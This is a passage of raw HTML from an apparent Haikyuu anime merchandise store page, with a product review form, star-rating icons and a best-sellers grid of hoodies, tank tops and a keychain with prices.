  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
            </div>

    <style>
.rating {
direction: rtl;
unicode-bidi: bidi-override;
display: inline-block;
}

.rating > input {
    display: none;
}

.rating > label {
    font-size: 1.5em;
    color: #ddd;
    cursor: pointer;
}

.rating > input:checked ~ label,
.rating > input:checked ~ label ~ label {
    color: #f5b301;
}
</style>

<div class="container mt-8">
    <h3 class="font-bold uppercase">Add a review</h3>
    <p class="mt-3 text-sm">Your email address will not be published</p>

    <form action="https://haikyuu-merchandise.com/reviews" method="POST"
          name="review-form"
          x-data="{submitted: false, loading: false}"
          x-on:submit.prevent="
            const url = $el.getAttribute('action');
            const formData = new FormData($el);

            submitted = false;
            loading = true;

            fetch(url, {
                method: 'POST',
                body: formData
            }).finally(() => {
                $el.reset();
                submitted = true;
                loading = false;
            });
          "
    >
        <p x-cloak x-show="submitted" class="mt-5 !text-green-500">Thank you for you review, it will be published after moderation</p>
        <input type="hidden" name="_token" value="" autocomplete="off">        <input name="product_id" type="hidden" value="1039" />
        <p class="mt-3">Your rating <span class="!text-red-500">*</span></p>
        <div class="rating">
            <input type="radio" id="star5" name="score" value="5" checked/><label for="star5" title="5 sao">&#9733;</label>
            <input type="radio" id="star4" name="score" value="4" /><label for="star4" title="4 sao">&#9733;</label>
            <input type="radio" id="star3" name="score" value="3" /><label for="star3" title="3 sao">&#9733;</label>
            <input type="radio" id="star2" name="score" value="2" /><label for="star2" title="2 sao">&#9733;</label>
            <input type="radio" id="star1" name="score" value="1" /><label for="star1" title="1 sao">&#9733;</label>
        </div>

        <div>
            <p class="mt-3">Your review <span class="!text-red-500">*</span></p>
            <textarea required name="content" class="mt-2 rounded !border !border-solid !border-gray-300 w-full p-3" rows="3"></textarea>
        </div>
        <div class="mt-2 grid md:grid-cols-2 grid-cols-1 gap-6">
            <div>
                <p>Name <span class="!text-red-500">*</span></p>
                <input required name="author" maxlength="64" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
            <div>
                <p>Email <span class="!text-red-500">*</span></p>
                <input required type="email" name="email" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
        </div>
        <button type="submit" class="mt-5 py-2 px-5 text-sm text-white bg-primary-400 rounded">
            Submit
            <svg x-bind:class="loading ? 'animate-spin inline-block' : 'hidden'" class="size-5 ml-2" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M16.023 9.348h4.992v-.001M2.985 19.644v-4.992m0 0h4.992m-4.993 0 3.181 3.183a8.25 8.25 0 0 0 13.803-3.7M4.031 9.865a8.25 8.25 0 0 1 13.803-3.7l3.181 3.182m0-4.991v4.99"/>
</svg>        </button>
    </form>
</div>
    </div>
</section>

    <!-- best sellers -->
    <section class="relative bg-white">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Best sellers products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
        <ul role="list"
            class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="1072">
    <a href="https://haikyuu-merchandise.com/product/haikyuu-tank-tops-bokuto-funky-ace-hey-hey-hey-design" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/haikyuu-merchandise.com/media/3253/conversions/9-small.webp?w=250&amp;h=250"
                alt="Haikyuu Tank Tops - Bokuto Funky Ace Hey Hey Hey Design"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://haikyuu-merchandise.com/product/haikyuu-tank-tops-bokuto-funky-ace-hey-hey-hey-design" class="capitalize hover:underline leading-3">Haikyuu Tank Tops - Bokuto Funky Ace Hey Hey Hey Design</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'0.0 of 5 stars'"
     aria-label="0.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 0%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$23.45 - $27.45</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="1070">
    <a href="https://haikyuu-merchandise.com/product/haikyuu-hoodies-bokuto-funky-ace-hey-hey-hey-design" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/haikyuu-merchandise.com/media/3250/conversions/8-small.webp?w=250&amp;h=250"
                alt="Haikyuu Hoodies - Bokuto Funky Ace Hey Hey Hey Design"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://haikyuu-merchandise.com/product/haikyuu-hoodies-bokuto-funky-ace-hey-hey-hey-design" class="capitalize hover:underline leading-3">Haikyuu Hoodies - Bokuto Funky Ace Hey Hey Hey Design</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'0.0 of 5 stars'"
     aria-label="0.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 0%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="1068">
    <a href="https://haikyuu-merchandise.com/product/haikyuu-hoodies-haikyuu-karasuno-voleyball-club" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/haikyuu-merchandise.com/media/3246/conversions/6-small.webp?w=250&amp;h=250"
                alt="Haikyuu Hoodies - Haikyuu Karasuno Voleyball Club"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://haikyuu-merchandise.com/product/haikyuu-hoodies-haikyuu-karasuno-voleyball-club" class="capitalize hover:underline leading-3">Haikyuu Hoodies - Haikyuu Karasuno Voleyball Club</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'0.0 of 5 stars'"
     aria-label="0.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 0%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="1060">
    <a href="https://haikyuu-merchandise.com/product/anime-keychains-haikyuu-hinata-shoyo-keyring-official-merch" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/haikyuu-merchandise.com/media/3237/conversions/kf-S0803755bbe4340ef82faccbcb09c3d75L.jpg_640x640.jpg_-small.webp?w=250&amp;h=250"
                alt="Anime Keychains – Haikyuu Hinata Shōyō Keyring Official Merch"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://haikyuu-merchandise.com/product/anime-keychains-haikyuu-hinata-shoyo-keyring-official-merch" class="capitalize hover:underline leading-3">Anime Keychains – Haikyuu Hinata Shōyō Keyring Official Merch</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
